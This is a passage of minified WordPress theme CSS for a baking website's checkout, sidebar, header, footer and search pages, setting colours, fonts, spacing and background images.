!important; margin-left: 6px !important; }.tve-theme-23403 .content-section .woocommerce-checkout h3 { font-size: var(--tve-font-size, 24px); --tve-font-size: 24px; color: var(--tve-color, var(--tcb-skin-color-23)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-23)); --tve-color: var(--tcb-skin-color-23); --tve-applied---tve-color: var$(--tcb-skin-color-23); --tcb-applied-color: var$(--tcb-skin-color-23); text-transform: var(--tve-text-transform, capitalize); --tve-text-transform: capitalize; letter-spacing: var(--tve-letter-spacing, 2px); --tve-letter-spacing: 2px; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); --tve-font-weight: var(--g-bold-weight, bold); padding-top: 1px !important; padding-bottom: 1px !important; margin-bottom: 20px !important; margin-right: 0px !important; margin-left: 0px !important; border: none !important; --tve-applied-border: none !important; }.tve-theme-23403 .content-section .place-order button { --tve-border-radius: 48px; border-radius: 48px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tve-font-weight: var(--g-regular-weight, normal); max-width: 35%; background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; --background-size: auto !important; --background-position: 0% 0% !important; --background-attachment: scroll !important; --background-repeat: repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-38), var$(--tcb-color-38)) !important; padding: 12px !important; margin-left: 278px !important; margin-top: 23px !important; --tve-applied-max-width: 35% !important; }:not(#layout) .tve-theme-23403 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23403 .content-section .checkout-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23403 .content-section .cart-subtotal .amount, .order-total .amount, .tax-total .amount { color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); --tcb-applied-color: var$(--tcb-color-42); }:not(#tve) .tve-theme-23403 .content-section .place-order button:hover { background-image: linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var(--tcb-color-40), var(--tcb-color-40)) !important; background-size: auto, auto !important; background-position: 50% 50%, 0% 0% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, repeat !important; --background-image: linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var(--tcb-color-40), var(--tcb-color-40)) !important; --background-size: auto,auto !important; --background-position: 50% 50%,0% 0% !important; --background-attachment: scroll, scroll !important; --background-repeat: no-repeat, repeat !important; --tve-applied-background-image: linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var$(--tcb-color-40), var$(--tcb-color-40)) !important; }.tve-theme-23403 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23403 .main-container { padding: 30px 10px !important; }.tve-theme-23403 .sidebar-section .section-content { --tve-font-weight: var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23403 .sidebar-section .section-content p, :not(#tve) .tve-theme-23403 .sidebar-section .section-content li, :not(#tve) .tve-theme-23403 .sidebar-section .section-content label, :not(#tve) .tve-theme-23403 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h1, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h2, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h3, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h4, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h5, :not(#tve) .tve-theme-23403 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-23403 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color: var$(--tcb-skin-color-0) !important; --tve-applied-color: var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 59px !important; margin-bottom: 40px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd314fe"] { --tcb-local-color-31d8a: rgb(225, 187, 135); padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd314ff"] { border-radius: 2px; overflow: hidden; background-image: none !important; background-color: transparent !important; border: none !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31500"] { --g-regular-weight: 400; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; --tve-alignment: center; float: none; margin: 0px auto !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: -60px; margin-left: 0px; width: 100% !important; max-width: none !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31509"] { margin: 0px !important; padding: 14px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150a"] { background-image: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), url(https://lp-build.thrivethemes.com/wp-content/uploads/2020/01/CTA_template_image_7-1.jpg) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150c"] { margin: 0px !important; padding: 12px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-radius: 12px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 17px 0px; --tve-border-radius: 12px; background-color: rgb(255, 255, 255) !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150e"] { --g-regular-weight: 400; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 5px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] { text-shadow: none; --g-regular-weight: 400; --tcb-applied-color: rgb(34, 34, 34); --g-bold-weight: 700; font-family: "Playfair Display" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(34, 34, 34) !important; font-size: 31px !important; line-height: 1em !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] strong { font-weight: 700 !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31511"] { background-image: none !important; margin-bottom: 20px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd45d50"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31505"] .tve_image_frame { height: 100%; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 7px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper { border: none; --tve-applied-border: none; padding: 5px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper:hover { border: none !important; --tve-applied-border: none !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 22px 0px !important; --tve-applied-box-shadow: 0px 2px 22px 0px rgba(0, 0, 0, 0.04) !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"] { width: 120px; padding: 0px !important; margin: 0px 0px 4px !important; --tve-applied-width: 120px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .thrv-content-box [data-css="tve-u-1778cd667c2"] { height: 120px !important; --tve-applied-height: 120px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c1"] { --tve-border-radius: 72px; border-radius: 72px; overflow: hidden; background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"]:hover [data-css="tve-u-1778cd667c1"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd9de24"] { --tve-border-radius: 0px; border-radius: 0px; overflow: hidden; border: none; --tve-applied-border: none; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"] { --tve-font-size: 16px; --tve-font-weight: var(--g-bold-weight, bold); --tve-letter-spacing: 2px; --tcb-local-color-1bda9: rgb(19, 114, 211); --tve-color: rgb(255, 255, 255); --tcb-local-color-9bd08: var(--tcb-skin-color-0); --tve-alignment: center; float: none; --tve-text-decoration: underline; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color: rgb(255, 255, 255); text-decoration: var(--tve-text-decoration, underline); }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1788da01e42"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1788da0f785"] { text-decoration-line: none !important; }.tve-theme-23403 .content-section tbody tr .product-name { font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tve-font-weight: var(--g-regular-weight, normal); }.tve-theme-23403 .top-section .section-background { background-color: rgb(61, 61, 61) !important; --background-color: rgb(61, 61, 61) !important; --tve-applied-background-color: rgb(61, 61, 61) !important; }.tve-theme-23403 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color: var(--tcb-skin-color-22); --tve-applied---tve-color: var$(--tcb-skin-color-22); padding: 6px 20px !important; min-height: 1px !important; }.tve-theme-23403 .top-section [data-css="tve-u-17786b865e1"] { font-size: 15px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 15px; width: 15px; height: 15px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-17786b865e1"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-17786b9b07e"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }.tve-theme-23403 .top-section [data-css="tve-u-17786ba0642"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-17786bb3bf4"] { font-size: 16px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 16px; width: 16px; height: 16px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-17786bb3bf4"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }.tve-theme-23403 .top-section [data-css="tve-u-1778b5ff489"] { font-size: 15px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 15px; width: 15px; height: 15px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b5ff489"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }.tve-theme-23403 .top-section [data-css="tve-u-1778b602b28"] { font-size: 16px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 16px; width: 16px; height: 16px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b602b28"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b604b62"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b6055f6"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23403 .top-section [data-css="tve-u-1778b606e6c"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23403 .top-section .section-content p, :not(#tve) .tve-theme-23403 .top-section .section-content li, :not(#tve) .tve-theme-23403 .top-section .section-content label, :not(#tve) .tve-theme-23403 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color: var$(--tcb-skin-color-22); }.tve-theme-23403 .top-section [data-css="tve-u-1778c2385cc"] { padding: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-1778c2388ba"] { margin: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b70610da"] { max-width: 25.9%; }.tve-theme-23403 .top-section [data-css="tve-u-178b706110e"] { max-width: 23.8%; }.tve-theme-23403 .top-section [data-css="tve-u-178b706113d"] { max-width: 22.5%; }.tve-theme-23403 .top-section [data-css="tve-u-178b7061169"] { max-width: 27.8%; }.tve-theme-23403 .top-section [data-css="tve-u-178b706db6a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706e54a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706f58a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23403 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }:not(#tve) .tve-theme-23403 .bottom-section [data-css="tve-u-1778c302b11"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-23403 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 83px !important; padding: 12px 20px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c306e45"] { max-width: 15.7%; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c306e5e"] { max-width: 39.3%; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] { margin-top: 11px !important; margin-bottom: 0px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c3099c7"] { max-width: 30.4%; }:not(#tve) .tve-theme-23403 .bottom-section [data-css="tve-u-1778c3147ae"] { letter-spacing: 2px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; text-transform: capitalize !important; font-size: 14px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c319225"] { max-width: 14.6%; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c31b0da"] .sr-fill { fill: var(--tcb-skin-color-27); }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .visa-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .masterCard-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .americanExpress-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .payPal-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .discover-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .bitcoin-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .googlePay-style-4-st0, .tve-theme-23403 .bottom-section [data-css="tve-u-1778c307bdd"] .applePay-style-4-st0 { fill: var(--tcb-skin-color-4); }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c320b9a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c320b9a"] { padding: 0px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c3220bc"] { margin: 0px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c31b0da"] { margin-top: 7px !important; margin-bottom: 0px !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1783ff47be8"] { color: var(--tcb-skin-color-0) !important; }.tve-theme-23403 .bottom-section [data-css="tve-u-1778c31b0da"] .sr-outline { fill: var(--tcb-skin-color-25); }.tve-theme-23403 .content-section #payment .payment_methods .checked label { font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; }.tve-theme-23403 .content-section .payment_box p { font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; }.tve-theme-23403 .content-section .woocommerce-privacy-policy-text p { font-size: var(--tve-font-size, 14px); --tve-font-size: 14px; margin-bottom: 10px !important; padding-top: 5px !important; }.tve-theme-23404 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; background-color: var(--tcb-skin-color-9) !important; --background-color: var(--tcb-skin-color-9) !important; --tve-applied-background-color: var$(--tcb-skin-color-9) !important; }:not(#layout) .tve-theme-23404 #wrapper { --layout-content-width: 100%; --layout-background-width: 100%; }.tve-theme-23404 .content-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); padding: 150px 20px !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c78f943"] input { border: none; border-radius: 100px; overflow: hidden; color: rgba(0, 0, 0, 0.65); --tcb-applied-color: rgba(0, 0, 0, 0.65); font-size: 12px; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c78f941"] button { border-radius: 100px; overflow: hidden; font-size: 16px; letter-spacing: 1px; background-color: var(--tcb-skin-color-0) !important; padding: 15px !important; --background-color: var(--tcb-skin-color-0) !important; --tve-applied-background-color: var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c78f941"]:hover button { background-color: rgb(20, 20, 20) !important; }.tve-theme-23404 .content-section [data-css="tve-u-1778c78f942"] { padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-23404 .content-section [data-css="tve-u-1778c78f943"] input { letter-spacing: 2px; background-color: transparent !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c78f943"]:hover input { color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color: rgba(0, 0, 0, 0.85) !important; }.tve-theme-23404 .content-section [data-css="tve-u-1778c7989b7"] { --tve-alignment: center; float: none; max-width: 600px; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width: 600px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-1778c799f64"] { padding-top: 0px !important; margin-top: 0px !important; line-height: 1.75em !important; font-size: 16px !important; }.tve-theme-23404 .content-section { min-width: 281px; }.tve-theme-23404 .content-section [data-css="tve-u-16eb2dc5967"] { border: 1px solid rgb(108, 108, 108); border-radius: 100px; overflow: hidden; --tve-alignment: center; float: none; min-width: 550px; padding: 6px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-min-width: 550px !important; }:not(#tve) .tve-theme-23404 .content-section :not(#tve) [data-css="tve-u-1778c78f941"]:hover button { background-color: var(--tcb-skin-color-27) !important; --background-color: var(--tcb-skin-color-27) !important; --tve-applied-background-color: var$(--tcb-skin-color-27) !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fd13916"] { max-width: 900px; --tve-alignment: center; float: none; --tve-applied-max-width: 900px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23404 .content-section .section-background { opacity: 0.15; background-image: url(https://anybodycanbake.com/wp-content/uploads/2024/05/Confused-Whisk-Looking-for-Solution-Anybodycanbake.webp) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: fixed !important; background-repeat: no-repeat !important; --background-image: url(https://anybodycanbake.com/wp-content/uploads/2024/05/Confused-Whisk-Looking-for-Solution-Anybodycanbake.webp) !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: fixed !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url(https://anybodycanbake.com/wp-content/uploads/2024/05/Confused-Whisk-Looking-for-Solution-Anybodycanbake.webp) !important; }:not(#tve) .tve-theme-23404 .content-section .section-content p, :not(#tve) .tve-theme-23404 .content-section .section-content li, :not(#tve) .tve-theme-23404 .content-section .section-content label, :not(#tve) .tve-theme-23404 .content-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tcb-applied-color: var$(--tcb-color-42); }:not(#tve) .tve-theme-23404 .content-section [data-css="tve-u-18f8fd398fd"] { color: var(--tcb-color-42) !important; --tcb-applied-color: var$(--tcb-color-42) !important; --tve-applied-color: var$(--tcb-color-42) !important; }:not(#tve) .tve-theme-23404 .content-section #tve-sf-lwd8l1z9 .thrv-sf-input input { color: var(--tve-color, var(--tcb-color-42)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-42)); --tcb-applied-color: var$(--tcb-color-42); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); border: 1px solid rgb(69, 35, 29); --tve-applied-border: 1px solid rgb(69, 35, 29); }.tve-theme-23404 .content-section #tve-sf-lwd8l1z9 .thrv-sf-input { --tve-color: var(--tcb-color-42); --tve-applied---tve-color: var$(--tcb-color-42); --tve-font-weight: var(--g-bold-weight, bold); }.tve-theme-23404 .content-section #tve-sf-lwd8l1z9 .thrv-sf-input input { background-image: linear-gradient(var(--tcb-color-41), var(--tcb-color-41)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(var(--tcb-color-41), var(--tcb-color-41)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-41), var$(--tcb-color-41)) !important; }:not(#tve) .tve-theme-23404 .content-section #tve-sf-lwd8l1z9 .thrv-sf-submit button { background-color: var(--tcb-color-40) !important; --background-color: var(--tcb-color-40) !important; --tve-applied-background-color: var$(--tcb-color-40) !important; }:not(#tve) .tve-theme-23404 .content-section :not(#tve) #tve-sf-lwd8l1z9 .thrv-sf-submit.tve-state-hover button { background-color: var(--tcb-color-38) !important; --background-color: var(--tcb-color-38) !important; --tve-applied-background-color: var$(--tcb-color-38) !important; }:not(#tve) .tve-theme-23404 .content-section :not(#tve) #tve-sf-lwd8l1z9 .thrv-sf-submit:hover button { background-color: var(--tcb-color-38) !important; --background-color: var(--tcb-color-38) !important; --tve-applied-background-color: var$(--tcb-color-38) !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fd91ed1"] { max-width: 600px; --tve-alignment: center; float: none; --tve-applied-max-width: 600px !important; margin-left: auto !important; margin-right: auto !important; margin-top: 20px !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c3"]::after { clear: both; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] .tcb-button-link { border-radius: 185px; overflow: hidden; letter-spacing: var(--tve-letter-spacing,2px); box-shadow: 0px 4px 16px 0px var(--tcb-skin-color-26); --tve-applied-box-shadow: 0px 4px 16px 0px var$(--tcb-skin-color-26); text-align: center; padding: 20px !important; background-color: var(--tcb-color-40) !important; --background-color: var(--tcb-color-40) !important; --tve-applied-background-color: var$(--tcb-color-40) !important; }:not(#tve) 